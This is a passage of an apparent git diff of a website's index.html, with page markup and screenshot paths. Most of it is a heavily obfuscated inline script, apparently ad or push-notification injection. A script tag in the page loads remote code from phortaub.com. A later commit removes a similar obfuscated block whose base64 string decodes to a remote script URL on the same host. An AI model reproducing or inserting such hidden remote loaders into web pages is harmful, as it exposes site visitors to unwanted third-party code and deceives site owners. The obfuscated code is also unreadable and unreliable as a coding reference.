b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phortaub.com/ntfc.php?p=3853940" data-cfasync="false" async onerror="_wwyatz()" onload="_injpnx()"></script>
+     
+     
+     
+     
+     
+   </div>
   
   
     <div class="footer">


==== commit 09f375b0: "update index.html" ====
--- a/index.html
+++ b/index.html
@@ -80,12 +80,6 @@
      
      
      
-     <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=3853941,t.a=3853940,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9waG9ydGF1Yi5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD0zODUzOTQx',t.O=2,t.T=$.II*1619705469,t.S='td1ve81i',t.A='mdz',t.k='9nael82t87k',t.I='_wwyatz',t.P='_injpnx';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var 